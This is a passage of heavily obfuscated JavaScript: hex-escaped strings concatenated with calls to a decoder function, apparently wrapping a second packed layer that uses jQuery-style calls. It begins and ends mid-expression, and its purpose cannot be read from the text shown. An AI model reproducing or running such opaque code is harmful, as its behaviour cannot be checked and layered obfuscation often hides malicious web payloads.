('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x37\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x31\x63\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x32\x61\x34')+_0x1350d2('\x30\x78\x66\x31\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+_0x1350d2('\x30\x78\x64\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x38')+_0x1350d2('\x30\x78\x36\x34\x32')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x26\x26\x28'+_0x1350d2('\x30\x78\x39\x63\x34')+_0x1350d2('\x30\x78\x66\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x66\x34\x63')+_0x1350d2('\x30\x78\x36\x65\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+'\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x62')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c'+'\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x62')+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x66\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x37')+'\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x65\x37')+_0x1350d2('\x30\x78\x61\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x30\x33')+_0x1350d2('\x30\x78\x39\x39\x30')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x62\x31\x31'))+(_0x1350d2('\x30\x78\x66\x38\x32')+_0x1350d2('\x30\x78\x38\x30\x66')+'\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x30')+_0x1350d2('\x30\x78\x39\x63\x38')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x66\x30\x65')+_0x1350d2('\x30\x78\x61\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x66\x39\x35')+_0x1350d2('\x30\x78\x31\x30\x38\x35')+_0x1350d2('\x30\x78\x61\x39\x39')+_0x1350d2('\x30\x78\x35\x35\x38')+_0x1350d2('\x30\x78\x31\x37\x62')+_0x1350d2('\x30\x78\x61\x38\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x36\x35\x30')+_0x1350d2('\x30\x78\x37\x31\x36')+_0x1350d2('\x30\x78\x64\x34\x65')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x6b\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x66\x31\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x65\x66')+_0x1350d2('\x30\x78\x61\x38\x61')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x36')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+'\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x61\x36')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x38\x34\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x62\x61')+_0x1350d2('\x30\x78\x36\x61\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x33\x38\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x32\x37\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x31')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x42\x5c\x27'+_0x1350d2('\x30\x78\x39\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x37\x39\x32')+_0x1350d2('\x30\x78\x66\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x32\x33')+'\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x30\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x61\x36\x62')+'\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x32\x33\x61')+_0x1350d2('\x30\x78\x31\x35\x38')+_0x1350d2('\x30\x78\x63\x34\x37')+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x39')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x61')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x31\x31\x39\x63')+'\x27\x29\x2b\x35\x4b\x3b\x32\x31\x28\x35'+'\x4b\x29\x7b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x62\x32')+_0x1350d2('\x30\x78\x31\x39\x34')+_0x1350d2('\x30\x78\x39\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x28\x34\x63\x29\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x30')+_0x1350d2('\x30\x78\x33\x37\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x62\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x63\x39\x63')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x33\x66\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x62\x63')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x29\x5b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x64\x34'))+('\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+_0x1350d2('\x30\x78\x38\x39\x38')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x66\x39\x31')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+_0x1350d2('\x30\x78\x34\x31\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x33\x61\x66')+_0x1350d2('\x30\x78\x38\x37\x36')+_0x1350d2('\x30\x78\x35\x32\x39')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x64')+_0x1350d2('\x30\x78\x66\x31\x61')+_0x1350d2('\x30\x78\x65\x63\x36')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x27\x5d\x28\x34\x63\x29\x5b'+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x32\x35\x30')+_0x1350d2('\x30\x78\x39\x38\x66')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x63\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x34\x36')+_0x1350d2('\x30\x78\x36\x63\x35')+_0x1350d2('\x30\x78\x35\x31\x63')+_0x1350d2('\x30\x78\x66\x63\x64')+_0x1350d2('\x30\x78\x36\x64\x31')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x61\x34\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x31\x31')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x31\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x65')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x62\x37\x36')+'\x31\x6f\x3b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x38\x38\x35')+_0x1350d2('\x30\x78\x31\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x63\x36\x38')+_0x1350d2('\x30\x78\x66\x65\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x34')+_0x1350d2('\x30\x78\x62\x66\x38')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+'\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x51\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x33\x62\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x35\x30\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x65\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x38\x5c\x27'+_0x1350d2('\x30\x78\x34\x37\x63')+_0x1350d2('\x30\x78\x31\x31\x32')+_0x1350d2('\x30\x78\x32\x32\x31')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x33\x61\x38')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x33\x61\x63')+'\x79\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x63\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x41\x5c\x5c\x75\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x34\x32\x38')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x43\x5c\x5c\x64\x5c\x27\x29\x2b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x43\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x30')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x34'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x63\x62')+_0x1350d2('\x30\x78\x66\x33\x34')+_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x65\x64')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x37\x31\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x62')+'\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x38')+_0x1350d2('\x30\x78\x31\x62\x30')+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x63')+_0x1350d2('\x30\x78\x38\x34\x34')+_0x1350d2('\x30\x78\x66\x30\x30')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x63\x37\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x64\x66\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x33')+'\x29\x3d\x3d\x3d\x31\x68\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x63\x39\x33')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x64')+_0x1350d2('\x30\x78\x37\x37\x38')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x62\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+'\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x27\x29'+'\x29\x2c\x34\x74\x5b\x31\x68\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x61\x30')+'\x29\x3b\x31\x72\x7b\x45\x20\x33\x41\x3d'+_0x1350d2('\x30\x78\x36\x32\x63')+'\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x34')+_0x1350d2('\x30\x78\x64\x38\x66')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x37\x32\x36')+'\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+_0x1350d2('\x30\x78\x65\x65\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+'\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x37'+_0x1350d2('\x30\x78\x32\x30\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x35\x38')+_0x1350d2('\x30\x78\x64\x35\x35')+'\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x34\x65')+_0x1350d2('\x30\x78\x32\x65\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x62\x64')+'\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x63\x35')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x31\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x61\x36\x38')+_0x1350d2('\x30\x78\x64\x30\x30')+'\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29\x5b'+_0x1350d2('\x30\x78\x62\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64'+'\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x38\x61')+_0x1350d2('\x30\x78\x39\x31\x64')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x65')+_0x1350d2('\x30\x78\x36\x64\x34')+_0x1350d2('\x30\x78\x33\x35\x34')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x32\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x32\x36')+_0x1350d2('\x30\x78\x62\x62\x39'))+(_0x1350d2('\x30\x78\x36\x62\x38')+_0x1350d2('\x30\x78\x37\x65\x37')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c'+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x33')+_0x1350d2('\x30\x78\x61\x32\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x65\x66')+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x32\x32\x63')+'\x2b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x37\x32\x33')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x66\x64\x66')+_0x1350d2('\x30\x78\x32\x65\x31')+_0x1350d2('\x30\x78\x38\x30\x39')+_0x1350d2('\x30\x78\x34\x33\x62')+'\x7b\x45\x20\x34\x62\x3d\x32\x35\x3b\x5c'+_0x1350d2('\x30\x78\x38\x63\x37')+_0x1350d2('\x30\x78\x37\x36\x35')+'\x3d\x3d\x34\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x62')+_0x1350d2('\x30\x78\x31\x66\x31')+_0x1350d2('\x30\x78\x65\x33\x37')+_0x1350d2('\x30\x78\x64\x66\x36')+_0x1350d2('\x30\x78\x61\x37\x30')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6c\x5c'+'\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x65\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+'\x29\x7b\x45\x20\x32\x75\x3d\x34\x62\x2c'+_0x1350d2('\x30\x78\x35\x37\x65')+'\x28\x31\x61\x3d\x3d\x38\x6c\x26\x26\x32'+_0x1350d2('\x30\x78\x62\x38\x38')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x38\x63\x31')+_0x1350d2('\x30\x78\x33\x37\x65')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x34'+_0x1350d2('\x30\x78\x62\x37\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x35')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x36')+'\x27\x29\x5d\x2c\x34\x66\x3d\x32\x73\x5b'+_0x1350d2('\x30\x78\x38\x36\x64')+_0x1350d2('\x30\x78\x32\x65\x66')+_0x1350d2('\x30\x78\x37\x62\x36')+_0x1350d2('\x30\x78\x38\x66\x31')+_0x1350d2('\x30\x78\x34\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x77\x3d\x32'+_0x1350d2('\x30\x78\x31\x32\x31\x63')+_0x1350d2('\x30\x78\x62\x36\x63')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x62\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x63\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x61\x64')+'\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x39\x30\x39')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x61\x30\x31')+_0x1350d2('\x30\x78\x62\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x39\x64\x38')+_0x1350d2('\x30\x78\x65\x66\x37')+_0x1350d2('\x30\x78\x66\x64\x38')+_0x1350d2('\x30\x78\x34\x65\x32')+_0x1350d2('\x30\x78\x31\x32\x35\x63')+'\x29\x2c\x33\x35\x3c\x37\x36\x2d\x34\x66'+'\x26\x26\x28\x33\x35\x3e\x37\x37\x3f\x32'+'\x73\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x31\x32\x32\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x31\x64')+_0x1350d2('\x30\x78\x36\x38\x65')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x63\x33\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x30\x34')+_0x1350d2('\x30\x78\x31\x32\x36\x33')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x34\x37')+_0x1350d2('\x30\x78\x31\x34\x66')+_0x1350d2('\x30\x78\x62\x32'))+(_0x1350d2('\x30\x78\x38\x66\x66')+'\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x63\x64\x62')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x31\x31\x63')+'\x29\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x38\x62\x35')+'\x29\x7d\x7d\x29\x7d\x24\x28\x55\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x31\x38')+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x62\x37')+'\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x34\x34\x37')+_0x1350d2('\x30\x78\x35\x36\x32')+_0x1350d2('\x30\x78\x62\x66\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x39\x36')+_0x1350d2('\x30\x78\x35\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x31')+'\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x63')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x35')+_0x1350d2('\x30\x78\x62\x34\x32')+_0x1350d2('\x30\x78\x32\x62\x63')+_0x1350d2('\x30\x78\x65\x36\x39')+_0x1350d2('\x30\x78\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c'+'\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x37\x66\x65')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x27\x2b'+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x36\x64')+_0x1350d2('\x30\x78\x31\x35\x30')+_0x1350d2('\x30\x78\x62\x66\x65')+_0x1350d2('\x30\x78\x62\x66\x30')+_0x1350d2('\x30\x78\x66\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x38\x34')+_0x1350d2('\x30\x78\x64\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x34\x65\x61')+_0x1350d2('\x30\x78\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x65\x65')+_0x1350d2('\x30\x78\x61\x36\x36')+'\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68'+_0x1350d2('\x30\x78\x65\x36\x37')+_0x1350d2('\x30\x78\x34\x61\x64')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x65\x32\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x5d'+'\x28\x29\x2c\x24\x28\x55\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x37\x34\x30')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x61')+'\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x4b\x28\x29\x7b\x45\x20\x54\x3d\x55\x3b'+_0x1350d2('\x30\x78\x37\x39\x35')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x61\x64\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x38\x35')+_0x1350d2('\x30\x78\x61\x62\x34')+'\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+_0x1350d2('\x30\x78\x66\x33')+_0x1350d2('\x30\x78\x62\x65\x37')+_0x1350d2('\x30\x78\x62\x61\x61')+_0x1350d2('\x30\x78\x33\x38\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x32\x33\x30')+_0x1350d2('\x30\x78\x39\x30\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x35\x34')+'\x5b\x31\x37\x5d\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x39\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x66\x30\x61')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x35\x5c\x27\x29\x3b\x31\x72\x7b\x45\x20'+_0x1350d2('\x30\x78\x37\x31\x34')+_0x1350d2('\x30\x78\x65\x31\x62')+_0x1350d2('\x30\x78\x66\x30\x39')+'\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d')+